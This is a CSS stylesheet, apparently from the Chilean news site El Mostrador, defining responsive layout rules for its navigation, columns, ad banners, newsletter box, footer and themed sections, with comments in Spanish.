  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

} /*(max-width: 319px)*/






/* Larger than mobile */
@media (min-width: 320px) and (max-width: 767px) {

  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  section.contenedor-noticia-alto-impacto { width: 100%;}
  section.contenedor-noticia-alto-impacto .primera-columna { padding: 0;}
  footer.enlaces-footer { display: none;}


  div.bloque-principal section.calugas div.recuadro:last-of-type { clear: both; display: block; margin-top: 30px; min-width: 300px;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: none; margin: 0;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-bottom: 5px;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss { margin-top: 15px;}
  .cabecera-categoria ul.rrss div { float: left !important;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div {}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

  #cat-sociales div.entrada-principal div figure a:before { font-size: 8em; height: 85%;}


  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 !important; width: 210px;}
  .blog-masthead .navbar-default .navbar-toggle { margin-right: 0px; margin-top: 0px;}

} /*(min-width: 320px) and (max-width: 767px)*/

@media (min-width: 768px) and (max-width: 830px) {
    .navbar-default .navbar-nav > li > a { font-size: 0.8em; padding: 10px 5px;}
    .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 200px;}
}

/* Larger than tablet */
@media (min-width: 830px) and (max-width: 1080px) {

  .blog-masthead .navbar-header {}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 210px;}

  .navbar-default .navbar-nav > li > a { font-size: 0.9em; padding: 10px 5px;}
  a.btn.buscar { margin-right: 15px;}

  /*Segunda Columna*/
  .segunda-columna section.tv article a img { margin-bottom: 15px;}
  .segunda-columna section.agenda-panorama article div figure,


  /*Tercera Columna*/
  .tercera-columna h2.titulo-seccion.encuesta { margin-bottom: 0px;}
  .tercera-columna h2.titulo-seccion.encuesta a { letter-spacing: -1px;}
  .tercera-columna h2.titulo-seccion.encuesta a span.fa.fa-caret-right.pull-right { display: none;}
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  .tercera-columna section.vida-en-linea article div img { margin-bottom: 15px;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play { top: 31%;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { top: 23%;}
  .dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { top: 25%;}
  .tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { min-height: 150px;}
  .tercera-columna section.sin-editar article div img { margin-bottom: 15px;}

  /*Columna Full Ancho*/
  .columna-full-ancho section.galeria-fotos ul li a i.icon-camara { bottom: 10px; padding-right: 10px;}

  /*h2.titulo-seccion a span.fa.fa-caret-right.pull-right { display: none;}*/

  /*Footer :: Categoría enlaces*/
  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}


  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*.navbar-toggle { display: block;}
  .collapse { display: none; visibility: hidden;}*/

  #cat-sociales .entrada-principal div figure a:before { height: 79%;}
  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { padding: 0px 25px 40px 0px;}
  #cat-sociales div.franja-videos article figure a:before { height: 90%;}
  #cat-sociales div.bloque-principal div.franja-videos article h4 { font-size: 12px; line-height: 17px;}
  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.5em !important;}



  .segunda-columna section.tv article a img { margin-bottom: 0 !important;}

} /*/(min-width: 768px) and (max-width: 991px)*/




/*Esta medida es para ocultar la presentación del banner en la seccion TV en el Home - es un rango de 130px en que no se ve*/
@media (min-width: 992px) and (max-width: 1122px) {
    #home .segunda-columna section.tv article figure.presentado-por { display: none;}
}

@media (min-width: 1080px) and (max-width: 1280px) {
  .navbar-default .navbar-nav > li > a { font-size: 1.125em;}
}






/* Larger than desktop */
@media (min-width: 992px) and (max-width: 1199px) {

  .blog-masthead .container { width: 750px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 2% 0px 15px;}

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  .container { width: 97%;}


  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 22px;}

  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}
  footer.cierre-pagina ul {text-align: center;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; width: 16.8%;}

  #cat-sociales div.entrada-principal div figure a:before { height: 71%;}

  a.btn.buscar { margin-right: 15px;}




} /*/(min-width: 992px) and (max-width: 1199px)*/



@media (min-width: 1200px) and (max-width: 1279px) {



  #mercados .segunda-columna { width: 41.6667%;}

  .blog-masthead .container { width: 850px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 10% 0px 15px;}

  /*#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { height: 168px; line-height: 168px;}*/

}




/* Larger than desktop ::::: Esta querie es sólo para ajustar el .container para que se vea óptimamente los banners laterales */
@media (min-width: 1200px) and (max-width: 1500px) {

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  /*.container { width: 75%;}*/

  /*Menu Nav principal*/
  .blog-nav-item { padding: 10px 5px;}
  form.navbar-form { width: 16.6667%;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 0%; margin-left: 0;}
  .publicidad.laterales.der { margin-right: 0; right: 0%;}

  /*iframe Publicidad*/
  .publicidad iframe { position: initial; width: 100%;}




} /*/(min-width: 1200px) and (max-width: 1500px)*/


/*Para esconder la publicidad lateral*/

@media (max-width: 1279px) {
  /*Banners laterales "orejas"*/
  section.publicidad.laterales,
  section.container-publicidad-laterales { display: none !important; }

  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.8em;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}

}


/*Esta modificacion es para que la tercera columna mantenga su ancho de 300px en relación a lo demás*/
@media (min-width: 1280px) and (max-width: 1399px) {

  .container { padding: 0px; width: 990px;}
  .container-fluid {width: 1170px;}

  .tercera-columna { min-width: 300px; padding: 0px;}

  #mercados .segunda-columna { width: 41.6667%;}

  section.contenedor-noticia-alto-impacto { width: 70%;}

  h2.titulo-seccion.cultura a { font-size: 21px;}
  h2.titulo-seccion.agenda-panorama a { font-size: 18px;}

  .col-md-9.col-sm-9.dos-tercios { padding-right: 30px; width: 68.3%;}

  div.bloque-principal { width: 100%;}

  .segunda-columna section.tv article a i.icon-btn-play.chico { top: 15%;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { font-size: 10px; padding: 3px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { font-size: 14px; line-height: 20px;}

  #home .container-fluid .columna-principal { padding-left: 8px;}
  #home .container-fluid .columna-secundaria { padding-left: 5px !important;}

  footer.enlaces-footer section ul.categoria-enlaces h5 { font-size: 15px;}
  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px;}


  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 42%; padding: 0 30px 0 0;}

  div.bloque-principal .segunda-columna section h2 a { font-size: 26px;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}



  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { display: none;}


}




/* Larger than Desktop HD */
/*Se usa esta querie para que el sidebar tenga un ancho fijo de 300px y mostrar los banners en ese ancho sin problemas*/
@media (min-width: 1400px) {
  .enlaces-footer .container {padding: 0;width: 100%;}
  .container { padding: 0; width: 75%;}

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  .bloque-principal.categoria .segunda-columna { /*width: 41%;*/}
  .tercera-columna { padding: 0; width: 300px;}
  .col-md-9.col-sm-9.dos-tercios { padding-right: 0; width: 71.8%;}


  .publicidad.separador-horizontal a img { width: auto;}
  .publicidad.col-md-3 a img { width: auto;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 3%; margin-left: 0;}
  .publicidad.laterales.der { right: 3%; margin-right: 0;}

  /*Tabs en single y categorias*/
  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 24px;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 5px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0 0 0 9.9%;*/}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { /*max-width: 300px; width: 30%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: -0.1px;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 38%; padding: 0 30px 0 0;}


}


@media (min-width: 1400px) and (max-width: 1499px) {
  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { width: 1403px;}
}


/* Larger than Desktop HD */
@media (min-width: 1501px) {

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { font-size: 12px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 7px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0px 0px 0px 16.9%;*/ /*OJO que esta medida es para cuando la publicidad sea realmente de 300px de Ancho » margin: 0 0 0 12.9%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 30%; padding: 0 30px 0 0;}

}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) {
  .blog-masthead h1 a.main-logo { background-size: 269px 35px cover;  margin: 0 auto;}
}



/*Categoria "PAIS" estas lineas son momentaneas para mostrar y hacer "responsivo" la publicidad.*/

#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b { display: block; float: left; width: 100%;}
#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 728px;}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s   ::   ElMo FIXED
  - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

@media only screen and (min-width: 1400px) {

  /*Publicidad dentro de "Categoría", al estar en menor ancho afecta a la grilla responsive*/
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: block !important;}
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important;}
  .publicidad.ads-horizontal,
  .publicidad.ads-horizontal a img { display: block;}

}



@media only screen and (min-width: 1020px) {
  .noticias-990x90-1 { display: block;}

  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

}


@media only screen and (max-width: 1020px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { clear: both; display: block; height: 214px; float: none; margin: 0px auto 20px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}

}


@media only screen and (max-width: 1019px) {

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: none;; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: none;; margin: 0 !important;}

}





@media only screen and (max-width: 992px) {

  #cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 10px;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border-top: 1px solid #CCC; margin-top: 15px; padding-top: 20px;}

  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes { float: left; margin-bottom: 30px; width: 100%;}
  #deportes div.conjunto .mitad-columna-principal .opinion { margin-bottom: 30px;}

  .columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { padding: 0 15px 0 0;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  #cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}
  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 6em; line-height: 137px; height: 137px;}


  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: 35px;}


  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  #perfil-autor section.descripcion-autor dl { padding-top: 5%;}

}



@media only screen and (min-width: 768px) {

  .container .columna-principal { display: table-cell; vertical-align: top;}
  .container .columna-secundaria{ display: table-cell; padding-left: 5px; padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}

  .container-fluid .columna-principal { display: table-cell; vertical-align: top;}
  .container-fluid .columna-secundaria{ display: table-cell; padding-left: 15px;  padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}
  #home .container-fluid .columna-secundaria { padding-left: 15px;}

  .row.mr-0 { margin-right: 0;}
  .row.ml-0 { margin-left: 0;}

  div.bloque-principal.categoria { /*padding-right: 30px;*/}


}


@media only screen and (max-width: 767px) {
  .col-xs-12 { width: 100% !important;}
  .container .columna-principal { padding-top: 30px;}
  .container-fluid .columna-principal { padding-top: 30px;}


  #home .segunda-columna section.tv article:first-of-type div div { padding-left: 15px; padding-right: 15px;}

  div.bloque-principal.categoria section.lo-ultimo h2 { font-size: 25px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { font-size: 11px;}
  #cultura div.bloque-principal div.entrada-principal div figure figcaption,
  #cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(20, 20, 20, 0.7); bottom: 0; left: 0; position: relative;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div,
  #cultura div.bloque-principal div.breves-culturales article div,
  #cultura div.bloque-principal div.imperdibles article div { padding: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before  { bottom: 40%;font-size: 2em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.franja-videos article figure a:before { bottom: 15%;font-size: 2.5em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.bloque-principal div.franja-videos article { margin-bottom: 15px;}

  #deportes div.conjunto .mitad-columna-principal .columna-de-dia article div,
  #deportes div.conjunto .mitad-columna-principal .efemerides article div { padding: 0;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { margin-bottom: 30px;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div { padding: 0;}
  #deportes .mitad-columna-principal div.entrada-post article figure,
  #deportes div.bloque-principal div.franja-videos article { margin-bottom: 20px;}
  #deportes div.bloque-principal div.franja-videos h3 a { font-size: 25px;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 10em; line-height: 317px; height: 317px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 28%; font-size: 9em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 10%;}

  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: normal;}

  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { clear: both; margin-left: 0; margin-right: 0; max-width: 100%; width: 100%;}
  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { max-width: 100%;}

}


@media only screen and (max-width: 530px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { display: none !important;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { margin-left: 12px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { margin-bottom: 30px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { border-radius: 4px; clear: both; display: block; float: none; width: 100%;}
  div.columna-full-ancho.newsletter section form input { border: 1px solid rgb(204, 204, 204); border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { clear: both; display: block; float: none; border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { display: block; float: none; margin: 0 0 5px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 9em; line-height: 180px; height: 180px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 15%; font-size: 5em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 20%; font-size: 2em;}
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  .columna-principal figure.btn-play-chico-article a span:before { line-height: 20px;}
}
.submenu-categoria ul li a.home-ppal {
    font-size: 1.2em;
}
.tit-ft .publicidad.ads-horizontal div:nth-child(1) {
    margin: 7px;
}

.tit-ft {
    padding: 0;
    background-color: #fff1e0;
    margin-top: -20px;
    margin-bottom: 20px;
    overflow: hidden;
}

.tit-ft h2.financial-times {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.financial-times span {
    text-transform: capitalize;
    color: #D93728;
}

.tit-ft h2.vida-inclusiva {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.vida-inclusiva span {
    text-transform: capitalize;
    color: #0079C6;
}

.tit-ft p {
    color: #000000;
    font-family: 'Droid Serif', serif;
    font-size: 16px;
    font-weight: 700;
}


#cat-vida-en-linea #home  section {clear: none;}
#mercados #home  section {clear: none;}

#cat-vida-en-linea .submenu-categoria ul li a:hover, #cat-vida-en-linea .submenu-categoria ul li a.active {
    background-color: #285375;
}


/*El Mostrador En La Clave*/
#home section.la-clave { background-color: #EDEAF5;}
#home h2.titulo-seccion.la-clave a { background-color: #009FE0;font-size: 19px;}
#home section.la-clave div.rrss { padding: 0;}
#home section.la-clave div.rrss div { background-color: #009FE0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: left;margin-top: 14px}
#home section.la-clave div.rrss a { color: #fff;}
#home section.la-clave div.rrss a:hover { color: #fff; text-decoration: none;}
#home section.la-clave .icon-laclave {background: #fff url(../img/icon-laclave.svg) no-repeat scroll center center/18px 18px;border-radius: 50%;display: inline-block;height: 30px;line-height: 30px;text-align: center;vertical-align: middle;width: 30px; margin: 14px 5px 21px 15px;}
#home section.la-clave p.presentado{font-size:12px; margin-top: -9px; }


/*Estilo braga*/

#braga article.noticia-alto-impacto{border: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure{position: relative;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption{position: absolute;bottom: 0px;padding: 0 5%;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 69%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%); width: 100%;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption span.realizado-ppal { color: #fff;text-align: right;display: block;font-size: 12px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4{margin: 0; padding: 0;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a{ color: #fff;text-decoration: none; font-size: 28px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a:hover{ text-decoration: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption .tagEntrePpal{ color: #fff; font-size: 14px; display: inline-block; padding: 3px 2%; border: 1px solid #FECCCD;}

/*Menu nav*/
#braga .blog-masthead { background-color: #92516F;}
#braga .cabecera-categoria { background-color: #FFCCCB; color: #000;}
#braga .cabecera-categoria ul.rrss li a{ color: #000;}
#braga .cabecera-categoria div.clima a{color: #000;}
#braga .cabecera-categoria p.fecha span, #braga .cabecera-categoria p.fecha {color: #000;}
#braga .cabecera-categoria h2 a{ color: #A8506F;}
#braga .submenu-categoria.noticias { background-color: #9E6E84; color: #fff;}
#braga .submenu-categoria.noticias a { color: #fff;}
#braga .submenu-categoria ul li a:hover,#braga .submenu-categoria ul li a.active { background-color: #6f4a5b;}
#braga .claves { background-color: #BC9AAA;}
#braga div.carousel.slide div ol.carousel-indicators li.active {background-color: #93506F;border: none;}
/*TÃ­tulo SecciÃ³n ::: MERCADOS*/
#braga h2.titulo-seccion { font-size: 22px;}
#braga h2.titulo-seccion a.encabezado-braga { background-color: #9E6E84;padding: 10px 10px;}
#braga .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#braga .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna section h2 { font-family: 'Droid Sans', serif; }
#braga div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #9E6E84; color: #9E6E84; }
#braga .single-sidebar { margin-bottom: 30px;}
/*Titulos de secciones (sidebar)*/
#braga .single-sidebar section { float: left; padding-bottom: 20px;}
#braga .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
#braga .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#braga .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#braga .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#braga .single-sidebar section article div div { border-top: none; padding-top: 0;}
/*GrÃ¡fico del dÃ­a*/
#braga .single-sidebar section.bragatv { background-color: #2E0116!important; padding-bottom: 15px;}
#braga .single-sidebar section.bragatv article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#braga .single-sidebar section.bragatv article div {     border-bottom: 1px solid #9e6e84; margin-top: 0; padding-top: 0;}
#braga .single-sidebar section.bragatv article h3 { line-height: 20px; font-size: 15px; font-weight: 700; margin-bottom: 25px;}
#braga .single-sidebar section.bragatv article h3 a { color: #FFF;}
#braga .single-sidebar section.bragatv article figure { margin-bottom: 15px;position: relative;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
.columna-secundaria section.bragatv .icon-iso-multimedia span:before {font-size: 2em; bottom: 8px;height: auto !important; left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
.columna-secundaria section.bragatv .icon-iso-multimedia span.path2:before, .columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga .tercera-columna section article div h3 a {color: #4c4a4b;display: block;font-size: 18px;font-weight: 700;margin-bottom: 10px;}
#braga .tercera-columna section article div em {color: #4a4a4a;display: block;font-style: normal;font-size: 12px;font-weight: normal;line-height: 18px;margin: 10px 0 5px;}
#braga ul.braga-rrss {
    list-style: none;
    margin: 12PX auto 0px;
    padding: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translate(-50%);
}
#braga ul.braga-rrss li {list-style-type: none; float: left;}
#braga ul.braga-rrss li:first-child { margin-right: 12px;}
#braga ul.braga-rrss li a{ text-decoration: none; border-radius: 50%; background-color: #9F6E84; display: inline-block; width: 20px; height: 20px;}
#braga ul.braga-rrss li a:hover{ text-decoration: none;}
#braga ul.braga-rrss li a i{ color: #fff; text-align: center; line-height: 22px; display: block;}
#braga .entrevistas div .tag-entrevista { background-color: #92516F; display: inline-block; padding: 3px 2%; font-size: 14px; color: #fff;}
#braga .entrevistas .entrada-post section article figure img {     margin-bottom: 2px;
    height: 204px; }
#braga .entrevistas .entrada-post section article {
    border-bottom: 1px solid #92526D;
    border-top: none;
    padding-bottom: 26px;
    margin-top: 0;
    padding-top: 0;
    height: 361px;
    position: relative;
}
#braga .entrevistas section.noticias-relacionadas{border-bottom: none;}
#braga .tercera-columna section.vida-en-linea { margin-bottom: 20px; background-color: #e8f4e9 !important; width: 300px !important;;}
#braga .tercera-columna section.vida-en-linea article { margin-bottom: 20px; padding-left: 15px; padding-right: 15px; padding-top: 0;border: medium none;float: left; margin: 0;}
